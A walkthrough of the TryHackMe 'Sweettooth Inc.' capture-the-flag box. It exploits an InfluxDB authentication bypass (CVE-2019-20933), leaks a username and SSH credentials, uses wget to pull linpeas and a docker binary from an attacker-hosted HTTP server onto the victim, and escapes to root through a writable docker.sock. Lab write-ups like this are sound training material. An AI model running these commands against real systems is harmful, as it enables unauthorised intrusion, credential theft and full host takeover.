Sweettooth Inc. Writeup
Introduction
This is a medium challenge box on TryHackMe
This is what a hint will look like!
Enumeration
Ports
As always let’s run a few scans to see what ports are open and what services are running
Rustscan
Rustscan is a helpful port scanner that runs faster than a full nmap scan
1
rustscan -a VICTIM_IP
Nmap
We have 4 ports open so let’s run some scripts against them
1
nmap -A -p111,2222,8086,58425 -T4 -vv -oA ports VICTIM_IP
There are 2 ports to take note of
- 2222: SSH
- 8086: HTTP
Initial Foothold
Search the internet for exploits with the running services and versions
According to our scan, port 8086 is running InfluxDB version 1.3.0. Let’s search the internet for some exploits
Authentication Bypass
One of the first results is CVE-2019-20933 which is an authentication bypass vulnerability in InfluxDB < 1.7.6. Version 1.3.0 fulfills that requirement so let’s try this out!
1
2
3
4
git clone https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933
cd InfluxDB-Exploit-CVE-2019-20933
pip3 install -r requirements.txt
python3 __main__.py
Oh no, we don’t know the username! We could brute force usernames in the background but that won’t be necessary. There is another way
Username
You don’t need to brute force. Keep searching the internet for exploits with the specific version
Continuing our public exploit search, we find an interesting blog post. By visiting <IP>:8086/debug/requests a username on the system is leaked!
Database
Did you leak everything from the database?
We have a username to bypass authentication with, so let’s leak some data. Connect to the database with the previous authentication bypass exploit
1
python3 __main__.py
On the database screen type the name you want to use. Remember you can use .back to change databases. Table and column names can be listed with the command
1
show field keys
Getting all data entries for a table is in the format
1
select * from table_name
We’re asked two questions to leak database information. First we need to convert the given UTC Unix Timestamp to something more… readable. I used this converter and sifted through the entries. We’re looking for a temperature similar to the time 2021-05-18T10:00:00-04:00
1
2
3
tanks
show field keys
select temperature from water_tank
Next we need to find the highest rpm for the mixer. Switch databases and sift through the entries again
1
2
3
4
.back
mixer
show field keys
select field_rpm from mixer_stats
The same process can be done to leak ssh credentials
1
2
3
4
.back
creds
show field keys
select * from ssh
Let’s use these ssh credentials. Remember from our scan that ssh is on port 2222!
1
ssh user@VICTIM_IP -p 2222
Privilege Escalation
linpeas will nudge you in the right direction
linpeas
Upload the privesc script linpeas.sh so we can find an avenue to escalate our privileges
1
2
3
4
5
6
# Attacker machine, in a directory with linpeas.sh
python3 -m http.server 80
# Victim machine
wget http://YOUR_IP/linpeas.sh
sh linpeas.sh
User essentially has docker privileges without the docker binary
/run/docker.sock is writable, meaning we have docker privileges! We can escape and elevate our privileges but there’s one problem…
The docker binary is missing!
Normally we can install packages on Debian based systems with the command
1
sudo apt-get install <package-name>
But if we could use sudo, we wouldn’t have this issue in the first place
If we had the docker binary available, we could escalate our privileges…
Thankfully we can download the docker binary directly! Let’s upload docker and try it out
Docker Upload
1
2
3
4
5
6
7
8
# Attacker machine, in a directory with the docker file
python3 -m http.server 80
# Victim machine
wget http://YOUR_IP/docker-17.03.0-ce.tgz
tar xf docker-17.03.0-ce.tgz
cd docker
./docker images
Everything works, so let’s elevate our privileges
Root
Is there a GTFO bin for docker?
GTFOBins has an entry for creating a shell with docker
1
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Let’s just replace alpine with a docker image we have access to and run the local docker binary
1
./docker run -v /:/mnt --rm -it influxdb:1.3.0 chroot /mnt sh
Root shell! Funnily enough we’re already root on the host instead of the container. We’ve achieved our goal so let’s get the remaining flags
1
find / -type f -name "*root.txt*" -ls 2>/dev/null
1
2
3
280243 4 -rw-r--r-- 1 root root 22 May 15 2021 /root/root.txt
1700 4 -rw-r--r-- 1 root root 22 May 18 2021 /var/lib/docker/aufs/mnt/33d446f7c7981fe737a399371821828a94aedd9af216ca12a0845a4818a48c6c/root/root.txt
927203 4 -rw-r--r-- 1 root root 22 May 18 2021 /var/lib/docker/aufs/diff/20629420626c70a9bdf5807427da0badebc8e5d842cb82ae3ff83822b18c9e2a/root/root.txt
Recap
A vulnerable version of InfluxDB leads to leaking a username as well as an authentication bypass. Database access leaks ssh credentials and provides a foothold into a docker container. We essentially have docker privileges since docker.sock is writable, but the docker binary is not available. Uploading the binary and using the docker gtfobin gives root.
